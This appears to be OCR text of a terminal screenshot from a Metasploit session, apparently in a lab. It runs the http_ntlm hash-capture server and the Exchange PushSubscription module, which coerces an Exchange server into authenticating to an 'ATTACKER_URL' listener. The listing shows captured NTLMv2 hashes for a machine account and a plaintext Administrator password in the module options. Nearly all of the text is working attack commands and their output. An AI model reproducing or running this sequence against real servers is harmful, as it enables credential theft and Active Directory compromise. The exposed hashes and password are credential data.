 msfadmin@ub1604-6ami6-l4: ~ (ssh)
CAINPWFILE no The local filename to store the hashes in Cain&Abel format
CHALLENGE 1122334455667788 yes The 8 byte challenge
JOHNPWFILE no The prefix to the local filename to store the hashes in JOHN format
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or
0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Description:
This module attempts to quietly catch NTLM/LM Challenge hashes.
msf auxiliary(server/capture/http_ntlm) > run
[*] Auxiliary module running as background job 1.
[*] Using URL: http://0.0.0.0:8080/JUpX4Op1DaClSI6
msf auxiliary(server/capture/http_ntlm) > [*] Local IP: http://10.20.44.224:8080/JUpX4Op1DaClSI6
[*] Server started.
[*] 2019-11-05 06:31:25 -0800
NTLMv2 Response Captured from MS-EXCHG2013-U
DOMAIN: EXCHGDC USER: MS-EXCHG2013-U$
LMHASH:Disabled LM_CLIENT_CHALLENGE:Disabled
NTHASH:498eba7a93d5edd08dd0caa9aa0319d5 NT_CLIENT_CHALLENGE:0101000000000000adff3ab4e593d501e1ce342bffc2a5950000000002
000e00450058004300480047004400430000000000000000
msf auxiliary(server/capture/http_ntlm) >
msf auxiliary(server/capture/http_ntlm) >
msf auxiliary(server/capture/http_ntlm) >
[*] 2019-11-05 06:31:55 -0800
NTLMv2 Response Captured from MS-EXCHG2013-U
DOMAIN: EXCHGDC USER: MS-EXCHG2013-U$
LMHASH:Disabled LM_CLIENT_CHALLENGE:Disabled
NTHASH:4a87b5840367f5760284b078642506f4 NT_CLIENT_CHALLENGE:010100000000000020351ec6e593d501bd872fb3c77c82ab0000000002
000e00450058004300480047004400430000000000000000
[*] 2019-11-05 06:32:26 -0800
NTLMv2 Response Captured from MS-EXCHG2013-U
DOMAIN: EXCHGDC USER: MS-EXCHG2013-U$
LMHASH:Disabled LM_CLIENT_CHALLENGE:Disabled
NTHASH:829018703d026ae3c5eb3771caa9d53c NT_CLIENT_CHALLENGE:010100000000000056c544d8e593d501cd01ffe640044cd00000000002
000e00450058004300480047004400430000000000000000
jobs -K
Stopping all jobs...
[*] Server stopped.
[*] Server stopped.
msf auxiliary(server/capture/http_ntlm) > clear
[*] exec: clear
msf auxiliary(server/capture/http_ntlm) > run
[*] Auxiliary module running as background job 2.
[*] Using URL: http://0.0.0.0:8080/b9ke5yTug
[*] Local IP: http://10.20.44.224:8080/b9ke5yTug
[*] Server started.
msf auxiliary(server/capture/http_ntlm) > packet_write_wait: Connection to 10.20.44.224 port 22: Broken pipe
➜ ~ ssh msfadmin@10.20.44.224
./msfconsole (ruby)
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) > set ATTACKER_URL http://10.20.44.224:8080/b9ke5yTu
g
ATTACKER_URL => http://10.20.44.224:8080/b9ke5yTug
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) > options
Module options (auxiliary/scanner/http/exchange_web_server_pushsubscription):
Name Current Setting Required Description
---- --------------- -------- -----------
ATTACKER_URL http://10.20.44.224:8080/b9ke5yTug yes Attacker URL
DOMAIN EXCHGDC yes The Active Directory domain name
EXCHANGE_VERSION 2013 yes Version of Exchange (2013|2016)
PASSWORD P@ssw0rd123! yes Password or password hash (in LM:NT format) of the
user
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS 10.20.36.121 yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 444 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /EWS/Exchange.asmx yes Exchange Web Services API endpoint
USERNAME Administrator yes Username of any domain user with a mailbox on Excha
nge
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) > run
[*] Running module against 10.20.36.121
[+] Exchange returned HTTP status 200 - Authentication was successful
[+] API call was successful
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) > set ATTACKER_URL
ATTACKER_URL => http://10.20.44.224:8080/b9ke5yTug
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) > run
[*] Running module against 10.20.36.121
[+] Exchange returned HTTP status 200 - Authentication was successful
[+] API call was successful
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/exchange_web_server_pushsubscription) >